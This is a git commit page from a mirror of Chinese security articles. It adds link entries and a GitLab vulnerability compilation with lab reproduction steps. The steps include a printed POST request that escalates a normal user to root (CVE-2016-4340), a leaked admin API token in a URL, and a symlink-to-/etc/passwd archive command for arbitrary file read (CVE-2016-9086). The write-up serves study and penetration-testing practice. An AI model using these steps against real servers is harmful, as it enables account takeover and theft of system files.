mirror of

https://github.com/gelusus/wxvl.git

synced 2025-06-08 14:07:09 +00:00

【在野利用】ProjectSend 身份认证绕过漏洞(CVE-2024-11680)安全风险通告、惊喜开班!系统0day安全-IOT设备漏洞挖掘(第6期)、史上最高漏洞赏金计划出炉:单个漏洞最多奖励1.1亿元、黑客利用 ProjectSend 严重漏洞攻击服务器、Intruder推出Intel:一个免费的漏洞情报平台、【漏洞通告】Zabbix 服务器SQL注入漏洞(CVE-2024-42327)、【漏洞复现】某平台-statusList-sql注入漏洞、RomCom 黑客利用 Firefox 和 Windows 零日漏洞、【企业数据泄露】IP欺骗攻防实战指南,打造铜墙铁壁级安全防线!、安全e刻 | 全球最大盗版IPTV网络被清剿,月入2.63亿美元、GitLab漏洞汇总、Java反序列化漏洞之JNDI注入原理及利用IDEA漏洞复现、【技术分享】关于C-Lodop打印服务文件读取漏洞修复方式、微软修补四个漏洞,其中一些漏洞非常严重且已被广泛利用、全球 | 近40个【大模型】相关安全【漏洞】曝光、渗透测试高频面试题分享、资产管理运营系统mobilefront2接口处存在前台文件上传漏洞【漏洞复现|附nuclei-POC】、

This commit is contained in:

parent

a0affffe45

commit

3c278ad46a

19

data.json

19

data.json

@ -722,5 +722,22 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwOTE5MDY5NA==&mid=2247503484&idx=1&sn=e3eb5a40d0988c77c33d974008df4c8d": "构建 Spectre:用于 XSS 漏洞利用的红队工具(第 1 部分)",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg4MTU4NTc2Nw==&mid=2247493702&idx=1&sn=2186fab30eaee576dbca5c54e3bf00e6": "【神兵利器】高危漏洞EXP实用性工具",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzU3MjU4MjM3MQ==&mid=2247488650&idx=1&sn=3c2a69aef2c8bd73e875b717bca41cf0": "【0Day】圣乔ERP系统name*存在SQL注入漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzAxMjYyMzkwOA==&mid=2247524738&idx=4&sn=b31c451cdd0b6f7219abff8f78b19210": "macOS 磁盘仲裁中的 TOCTOU 漏洞可通过利用符号链接进行沙箱逃逸和权限升级攻击"

|

||||

"https://mp.weixin.qq.com/s?__biz=MzAxMjYyMzkwOA==&mid=2247524738&idx=4&sn=b31c451cdd0b6f7219abff8f78b19210": "macOS 磁盘仲裁中的 TOCTOU 漏洞可通过利用符号链接进行沙箱逃逸和权限升级攻击",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzU5NDgxODU1MQ==&mid=2247502502&idx=1&sn=874d1d96ffd31643476939deced0fd4f&chksm=fe79ee3ec90e6728cb38cbc7cf03b5ac32273e1cc74442e830866650cc7551ccda12fd8ab98b&scene=58&subscene=0": "【在野利用】ProjectSend 身份认证绕过漏洞(CVE-2024-11680)安全风险通告",

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5NTc2MDYxMw==&mid=2458584139&idx=3&sn=2da9c8566535b151f08abba973c4cbda&chksm=b18c34c186fbbdd73b144f7819cfe609f804980362e2d8d65188bf5b244531a5f7848cc104f6&scene=58&subscene=0": "惊喜开班!系统0day安全-IOT设备漏洞挖掘(第6期)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI4NDY2MDMwMw==&mid=2247513175&idx=1&sn=aad9a2b08d9d8d9699a7496e63f316e8&chksm=ebfaf377dc8d7a6171bdefc5530053ed3687222b6955f98bd96205bbe5608bed5807bf8c2223&scene=58&subscene=0": "史上最高漏洞赏金计划出炉:单个漏洞最多奖励1.1亿元",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247521625&idx=2&sn=8a7741ed8a419b06a972294416323328&chksm=ea94a433dde32d256ddf003492c63581ae6e4ca796a7b7d06dfae15b7c1db0eaf3864e15b031&scene=58&subscene=0": "黑客利用 ProjectSend 严重漏洞攻击服务器",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxNzA3MTgyNg==&mid=2247529850&idx=1&sn=4a1addfc83108525d6cf92ddb002a8f8&chksm=c14407c7f6338ed116afe6056c52bb6911a17d0b2be1ca25e1f374efa7d03d5732ed7eff8e79&scene=58&subscene=0": "Intruder推出Intel:一个免费的漏洞情报平台",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2NjgzNjA5NQ==&mid=2247523865&idx=1&sn=a85f1659ccbd217fd246c088babf8a97&chksm=ce461509f9319c1f4441af7449295d3562c27b0cf5dcae9304e5fde4a4d849357bd239935320&scene=58&subscene=0": "【漏洞通告】Zabbix 服务器SQL注入漏洞(CVE-2024-42327)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzNjYwODg3Ng==&mid=2247485752&idx=1&sn=e28d9413e0a5ef65c14fa149dc727d7c": "【漏洞复现】某平台-statusList-sql注入漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzMjE5MTY5NQ==&mid=2247502795&idx=2&sn=93d58992c4190f544fae0e8b5d4b8c7f": "RomCom 黑客利用 Firefox 和 Windows 零日漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI5MjY4MTMyMQ==&mid=2247488190&idx=1&sn=e8350d40fdb0826b878493ba1901cbe5": "【企业数据泄露】IP欺骗攻防实战指南,打造铜墙铁壁级安全防线!",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI1OTA1MzQzNA==&mid=2651247074&idx=1&sn=71265ed700c3e74e33cefa7595424766": "安全e刻 | 全球最大盗版IPTV网络被清剿,月入2.63亿美元",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzAxNzkyOTgxMw==&mid=2247493727&idx=1&sn=52aabdb46b51bc552492cba49750ce09": "GitLab漏洞汇总",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzk0Mzc1MTI2Nw==&mid=2247485787&idx=1&sn=1f202987e42634743b29aeea66916628": "Java反序列化漏洞之JNDI注入原理及利用IDEA漏洞复现",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxMTY1MTIzOA==&mid=2247484433&idx=1&sn=14e3f8fdb875a41434afc1cef578dc42": "【技术分享】关于C-Lodop打印服务文件读取漏洞修复方式",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI2NzAwOTg4NQ==&mid=2649793307&idx=3&sn=6fd4460f0136999cf427b64b71ce498a": "微软修补四个漏洞,其中一些漏洞非常严重且已被广泛利用",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247535199&idx=2&sn=d31d171442f078518d645d320b381482": "全球 | 近40个【大模型】相关安全【漏洞】曝光",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkyMDM4NDM5Ng==&mid=2247488833&idx=1&sn=a92313f93aa23824eadb8be499d6b166": "渗透测试高频面试题分享",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkyOTcwOTMwMQ==&mid=2247484577&idx=1&sn=2cc88f0347850a9a6f074438afe107e5": "资产管理运营系统mobilefront2接口处存在前台文件上传漏洞【漏洞复现|附nuclei-POC】"

|

||||

}

|

||||

767

doc/GitLab漏洞汇总.md

Normal file

767

doc/GitLab漏洞汇总.md

Normal file

@ -0,0 +1,767 @@

|

||||

# GitLab漏洞汇总

|

||||

哈拉少安全小队 2024-11-29 02:13

|

||||

|

||||

本文首发于freebuf,原文地址:

|

||||

|

||||

https://www.freebuf.com/vuls/411902.html

|

||||

## 申明:本文仅供技术交流,请自觉遵守网络安全相关法律法规,切勿利用文章内的相关技术从事非法活动,如因此产生的一切不良后果与文章作者无关。

|

||||

##

|

||||

## 0x00 介绍

|

||||

|

||||

GitLab是一款Ruby开发的Git项目管理平台,主要针对软件开发过程中产生的代码和文档进行管理。

|

||||

|

||||

Gitlab主要针对group和project两个维度进行代码和文档管理。其中group是群组, project是工程项目, 一个group可以管理多个project, 一个project中可能包含多个branch, 意为每个项目中有多个分支。

|

||||

|

||||

笔者在平时的渗透测试工作中,经常会碰到gitlab,于是特对gitlab常见漏洞进行汇总。

|

||||

## 0x01 普通用户提权至root(CVE-2016-4340)

|

||||

### 一、漏洞描述

|

||||

|

||||

gitlab

|

||||

8.7.0、8.6.0 至 8.6.7、8.5.0 至 8.5.11、8.4.0 至 8.4.9、8.3.0 至 8.3.8 和 8.2.0 至 8.2.4版本

|

||||

中的Impersonate(模拟)功能

|

||||

允许经过身份验证的用户通过未指定的向量以任何其他用户的身份“登录”。

|

||||

### 二、环境搭建

|

||||

|

||||

使用8.7.0版本来搭建复现环境

|

||||

```

|

||||

sudo docker pull gitlab/gitlab-ce:8.7.0-ce.0

|

||||

sudo docker run -it -p 443:443 -p 80:80 -p 222:22 -d image_id

|

||||

```

|

||||

|

||||

访问http://yourip

|

||||

|

||||

|

||||

|

||||



修改密码,然后使用root/你修改的密码进行登录,创建一个普通用户:

|

||||

|

||||

|

||||

|

||||



创建用户时是不能设置密码的,点击create user后再点击edit设置用户密码:

|

||||

|

||||

|

||||

|

||||

创建好后退出root用户。

|

||||

### 三、漏洞复现

|

||||

|

||||







以普通用户test登录gitlab,创建新项目:

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

点击create project时抓包,获取

|

||||

authenticity_token的值,此处为4c%2B%2B0lojTsb8vdX8dQ1kK4EHwSfGSwBDsQqBaVF%2FakYLmaxL3%2FOxNYWrwgupOnX%2FAowIyxbBZkIloix%2FwzybEA%3D%3D

|

||||

|

||||

|

||||

|

||||



放行数据包,浏览器中访问

|

||||

/admin/users/stop_impersonation?id=root抓包,将请求方式改为post,发送的数据包如下:

|

||||

```

|

||||

POST /admin/users/stop_impersonation?id=root HTTP/1.1

|

||||

Host: 10.211.55.5

|

||||

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8

|

||||

Cookie: sessionid=s5845t7zkd9sxtaa4enrlpkq482w74bb; _gitlab_session=c889f67cb4f145a7dd8ccb9d4cbeb1b8

|

||||

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0) Gecko/20100101 Firefox/129.0

|

||||

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

|

||||

Accept-Encoding: gzip, deflate

|

||||

Upgrade-Insecure-Requests: 1

|

||||

Priority: u=0, i

|

||||

Content-Type: application/x-www-form-urlencoded

|

||||

Content-Length: 7

|

||||

|

||||

_method=delete&authenticity_token=4c%2B%2B0lojTsb8vdX8dQ1kK4EHwSfGSwBDsQqBaVF%2FakYLmaxL3%2FOxNYWrwgupOnX%2FAowIyxbBZkIloix%2FwzybEA%3D%3D其中authenticity_token为创建项目时获取到的值

|

||||

```

|

||||

|

||||

其中authenticity_token为创建项目时获取到的值

|

||||

|

||||

|

||||

|

||||

提权到了root:

|

||||

|

||||

|

||||

## 0x02 任意用户authentication_token泄露和任意文件读取(CVE-2016-9086)

|

||||

### 一、漏洞描述

|

||||

|

||||

GitLab 8.9.x 及以上版本在 GitLab 的“导入/导出项目”功能中存在一个严重的安全漏洞。此功能在 GitLab 8.9 中新增,允许用户将其项目导出然后重新导入为磁带存档文件 (tar)。8.13.0 之前的所有 GitLab 版本都限制此功能仅限管理员使用。从 8.13.0 版本开始,此功能可供所有用户使用。此功能未正确检查用户提供的存档中的符号链接,因此经过身份验证的用户可以检索 GitLab 服务帐户可访问的任何文件的内容。这包括敏感文件,例如包含 GitLab 服务用于验证用户的秘密令牌的文件。 GitLab CE 和 EE 版本 8.13.0 至 8.13.2、8.12.0 至 8.12.7、8.11.0 至 8.11.10、8.10.0 至 8.10.12 以及 8.9.0 至 8.9.11 均受到影响。

|

||||

|

||||

而“导入/导出项目”功能在GitLab CE 和 EE 版本 8.10.3-8.10.5还存在任意用户authentication_token泄露。

|

||||

|

||||

这两个漏洞由jobert分别于2016年8月和10月在hackone上披露:

|

||||

|

||||

https://hackerone.com/reports/158330

|

||||

|

||||

https://hackerone.com/reports/178152

|

||||

### 二、环境搭建

|

||||

|

||||

为了能同时复现这两个漏洞采用GitLab CE 8.10.5来搭建漏洞环境

|

||||

```

|

||||

sudo docker pull gitlab/gitlab-ce:8.10.5-ce.0

|

||||

sudo docker run -it -p 443:443 -p 80:80 -p 222:22 -d image_id

|

||||

```

|

||||

|

||||

接下来和使用和上面一样的方法来创建普通用户test,此处不赘述。

|

||||

### 三、漏洞复现

|

||||

#### 1.任意用户authentication_token泄露

|

||||

|

||||



登录普通用户test,创建一个新项目,创建好之后在项目的member选项中将管理员添加进来:

|

||||

|

||||

|

||||

|

||||



点击edit project

|

||||

,找到Export project

|

||||

部分,点击Export project

|

||||

,等待几分钟去查看注册邮箱收到的下载地址或者刷新页面,点击Download export

|

||||

下载导出包:

|

||||

|

||||

|

||||

|

||||



导出包的project.json

|

||||

中已经含有了管理员的authentication_token

|

||||

:

|

||||

|

||||

|

||||

|

||||

得到authentication_token

|

||||

之后我们就可以通过api

|

||||

做管理员可以做的事情了,比如查看管理员所在的项目:

|

||||

|

||||

http://10.211.55.5/api/v3/projects?private_token=smgmXn_dWKxjxDxmeA3t

|

||||

|

||||

|

||||



#### 2.任意文件读取

|

||||

|

||||

首先利用之前导出的项目准备压缩包:

|

||||

```

|

||||

ln -sf /etc/passwd project.json

|

||||

tar zcf test.tar.gz ./

|

||||

```

|

||||

|

||||

|

||||

|

||||

